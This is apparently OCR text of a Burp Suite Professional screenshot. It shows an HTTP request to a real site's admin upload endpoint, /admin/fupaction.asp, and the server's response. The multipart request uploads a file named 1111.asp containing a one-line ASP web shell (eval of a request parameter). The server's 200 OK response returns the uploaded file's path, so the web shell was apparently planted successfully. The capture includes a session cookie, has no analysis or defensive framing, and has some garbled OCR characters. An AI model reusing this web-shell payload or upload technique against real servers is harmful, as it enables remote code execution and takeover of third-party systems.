 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://www.bohome.cn ?
Request
Raw Params Headers Hex
POST /admin/fupaction.asp HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg,
application/x-shockwave-flash, */*
Referer:
http://www.bohome.cn/admin/fupload.asp?useForm=form1&pre
vImg=showImg&upUrl=tp&ImgS=&ImgW=&ImgH=&reItem=rePic
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows
NT 5.1; Trident/4.0; .NET CLR 2.0.50727)
Content-Type: multipart/form-data;
boundary=---------------------------7de2e2660270
Accept-Encoding: gzip, deflate
Host: www.bohome.cn
Content-Length: 753
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: ASPSESSIONIDCAABADBC=KOEOEMOAIJMHPIHCLMLHGMEG;
CNZZDATA4935923=cnzz_eid%3D2136381314-1419924081-http%25
3A%252F%252Fwww.ynhl.net%252F%26ntime%3D1419924081
-----------------------------7de2e2660270
Content-Disposition: form-data; name="upfile";
filename="C:\Documents and
Settings\Administrator\□□\1111.asp"
Content-Type: text/plain
1<%eval request("cai")%>
-----------------------------7de2e2660270
Content-Disposition: form-data; name="Submit"
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 30 Dec 2014 07:24:34 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 165
Content-Type: text/html
Cache-control: private
<script language = "JavaScript">
window.opener.form1.showImg.src = 'tp'+'/'+'1111.asp';
window.opener.form1.rePic.value = '1111.asp';
window.close();
</Script>
? < + > Type a search term
Done
341 bytes | 1,141 millis
登
享
68%
0K/s
0K/s
S 英